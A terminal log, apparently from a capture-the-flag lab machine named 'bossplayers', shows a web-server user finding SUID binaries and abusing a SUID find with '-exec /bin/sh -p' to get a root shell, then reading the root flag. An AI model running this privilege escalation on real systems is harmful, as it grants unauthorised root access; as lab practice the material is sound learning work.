 www-data@bossplayers:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
www-data@bossplayers:/tmp$ ./find . -exec /bin/sh -p \; -quit
./find . -exec /bin/sh -p \; -quit
bash: ./find: No such file or directory
www-data@bossplayers:/tmp$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# ls /root
ls /root
root.txt
# cat /root.txt
cat /root.txt
cat: /root.txt: No such file or directory
# cat /root/root.txt
cat /root/root.txt
Y29uZ3JhdHVsYXRpb25zCg==
#